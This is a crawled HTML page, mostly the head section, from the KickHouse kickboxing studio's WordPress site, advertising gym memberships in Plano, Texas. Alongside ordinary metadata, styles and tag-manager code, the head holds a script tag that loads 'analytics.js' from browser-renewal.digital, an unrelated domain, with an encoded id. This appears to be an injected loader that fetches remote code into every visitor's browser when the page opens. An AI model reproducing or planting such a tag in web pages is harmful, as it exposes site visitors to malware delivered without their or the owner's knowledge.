

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thekickhouse.com/plano-gym-memberships-near-me/
body_size: 18489
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" href="https://thekickhouse.com/wp-content/uploads/2021/12/Screen-Shot-2022-01-10-at-1.37.35-PM-768x648.png" as="image"><link rel="preload" href="https://thekickhouse.com/wp-content/uploads/2021/12/Screen-Shot-2022-01-10-at-1.37.35-PM.png" as="image"><link rel="preload" href="https://thekickhouse.com/wp-content/uploads/2020/10/KH_HomePage_1700x1220_v3-.jpg" as="image"><link rel="preload" href="https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://thekickhouse.com/wp-content/themes/kickhouse/assets/fonts/northwell-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.svg" as="image"><link rel="preload" href="https://thekickhouse.com/wp-content/uploads/2021/12/Screen-Shot-2022-01-10-at-1.37.35-PM-768x648.png" as="image"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="facebook-domain-verification" content="rfk6g2m1b7mq6gv3o63i0cnxb2weon" /> <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuXi8zcRkgLMa2r7LM-7iHdd1XWUZZIqG1pjLrcHdIZIiRQPeOZzxl0E5vrIZji03SQ=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Plano Gym Memberships Near Me In Plano TX 469-823-7164</title><meta name="description" content="Plano Gym Memberships Near Me In Plano TX 469-823-7164. Simply walk in the door and we’ll deliver accountability, advice, encouragement and of course, a kick-butt kickboxing workout!" /><link rel="canonical" href="https://thekickhouse.com/plano-gym-memberships-near-me/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Plano Gym Memberships Near Me In Plano TX 469-823-7164" /><meta property="og:description" content="Plano Gym Memberships Near Me In Plano TX 469-823-7164. Simply walk in the door and we’ll deliver accountability, advice, encouragement and of course, a kick-butt kickboxing workout!" /><meta property="og:url" content="https://thekickhouse.com/plano-gym-memberships-near-me/" /><meta property="og:site_name" content="KickHouse" /><meta property="article:publisher" content="https://www.facebook.com/kickhouse" /><meta property="og:image" content="https://thekickhouse.com/wp-content/uploads/2021/09/KickHouse_web_1070x810-1.jpg" /><meta property="og:image:width" content="1070" /><meta property="og:image:height" content="810" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thekickhouse.com/plano-gym-memberships-near-me/","url":"https://thekickhouse.com/plano-gym-memberships-near-me/","name":"Plano Gym Memberships Near Me In Plano TX 469-823-7164","isPartOf":{"@id":"https://thekickhouse.com/#website"},"datePublished":"2021-06-25T18:03:22+00:00","dateModified":"2021-06-25T18:03:22+00:00","description":"Plano Gym Memberships Near Me In Plano TX 469-823-7164. Simply walk in the door and we’ll deliver accountability, advice, encouragement and of course, a kick-butt kickboxing workout!","breadcrumb":{"@id":"https://thekickhouse.com/plano-gym-memberships-near-me/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thekickhouse.com/plano-gym-memberships-near-me/"]}]},{"@type":"BreadcrumbList","@id":"https://thekickhouse.com/plano-gym-memberships-near-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thekickhouse.com/"},{"@type":"ListItem","position":2,"name":"Plano Gym Memberships Near Me"}]},{"@type":"WebSite","@id":"https://thekickhouse.com/#website","url":"https://thekickhouse.com/","name":"KickHouse","description":"A modern kickboxing studio that combines cardio with strength training","publisher":{"@id":"https://thekickhouse.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thekickhouse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thekickhouse.com/#organization","name":"Kick House","url":"https://thekickhouse.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thekickhouse.com/#/schema/logo/image/","url":"https://thekickhouse.com/wp-content/uploads/2021/05/horizontal-logo.svg","contentUrl":"https://thekickhouse.com/wp-content/uploads/2021/05/horizontal-logo.svg","width":"1024","height":"1024","caption":"Kick House"},"image":{"@id":"https://thekickhouse.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kickhouse","https://www.instagram.com/kickhouse"]}]}</script> <link rel="alternate" type="application/rss+xml" title="KickHouse &raquo; Feed" href="https://thekickhouse.com/feed/" /><link rel="alternate" type="application/rss+xml" title="KickHouse &raquo; Comments Feed" href="https://thekickhouse.com/comments/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thekickhouse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://thekickhouse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='wpsl-styles-css' href='https://thekickhouse.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://thekickhouse.com/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='kickhouse-style-css' href='https://thekickhouse.com/wp-content/themes/kickhouse/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='hello-elementor-css' href='https://thekickhouse.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' /><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://thekickhouse.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' /><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://thekickhouse.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='widget-forms-css' href='https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.2' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' /><link rel='stylesheet' id='swiper-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='elementor-post-25-css' href='https://thekickhouse.com/wp-content/uploads/elementor/css/post-25.css?ver=1727132877' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='elementor-post-26-css' href='https://thekickhouse.com/wp-content/uploads/elementor/css/post-26.css?ver=1759800777' media='all' /><link rel='stylesheet' id='elementor-post-43-css' href='https://thekickhouse.com/wp-content/uploads/elementor/css/post-43.css?ver=1759800997' media='all' /><link rel='stylesheet' id='searchwp-live-search-css' href='https://thekickhouse.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.8.2' media='all' /><style id='searchwp-live-search-inline-css'>.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}</style><link rel='stylesheet' id='searchwp-forms-css' href='https://thekickhouse.com/wp-content/plugins/searchwp/assets/css/frontend/search-forms.css?ver=4.3.16' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://thekickhouse.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://thekickhouse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://thekickhouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.4" id="font-awesome-4-shim-js"></script> <link rel="https://api.w.org/" href="https://thekickhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thekickhouse.com/wp-json/wp/v2/pages/1666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thekickhouse.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://thekickhouse.com/?p=1666' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thekickhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekickhouse.com%2Fplano-gym-memberships-near-me%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thekickhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthekickhouse.com%2Fplano-gym-memberships-near-me%2F&#038;format=xml" /><link rel="alternate" href="https://thekickhouse.com/plano-gym-memberships-near-me/" hreflang="x-default" /><style type='text/css'>.ae_data .elementor-editor-element-setting {
            display:none !important;
            }</style><meta name="facebook-domain-verification" content="rfk6g2m1b7mq6gv3o63i0cnxb2weon" /><style>div.rdp {
    background: #4b9560;
    box-shadow: 4px 4px 10px #00000070;
}</style>
 <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"thekickhouse"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9D5P5L');</script> <meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="revisit-after" content="3 days"><meta name="robots" content="index,follow"><meta name="GOOGLEBOT" content="index,follow"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.jpg" /><meta name="msapplication-TileImage" content="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.jpg" /><style id="wp-custom-css">body,p, h1,h2,h3,h4,h5,h6,li{
	/*color:#2699fb*/
}
a,a:hover{
	color:#4b9560
}
.page-content a:hover{
	text-decoration:none
}
.page-content a{
	color:#4b9560;
	text-decoration:none
}
.footer-cta-block .elementor-button-link{
	color:#fff
}
.instructor-name{
	width:100%;
}
::-webkit-scrollbar {
  width: 10px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555; 
}
.fallback-bg {
    position: absolute;
    height: 60vh;
    width: 100%;
    position: relative;
}
/*.single-location.postid-269 .row.classListItem.class-kickstart {
    opacity: 0.6; /* Real browsers */
    filter: alpha(opacity = 60); /* MSIE */
    pointer-events: none;
}*/

@media (max-width:768px){
	.elementor-widget-button.elementor-sticky a {
    color: #fff;
}
}
/*Disable Drop Ins*/
.postid-554 .dropin-btn,.postid-355 .dropin-btn{
	display:none !important;
}</style></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-1666 wp-theme-hello-elementor wp-child-theme-kickhouse multiple-domain-thekickhouse-com elementor-default elementor-kit-25"><div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-1cc8eae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc8eae" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd01739" data-id="bd01739" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f2865b elementor-widget elementor-widget-template" data-id="7f2865b" data-element_type="widget" 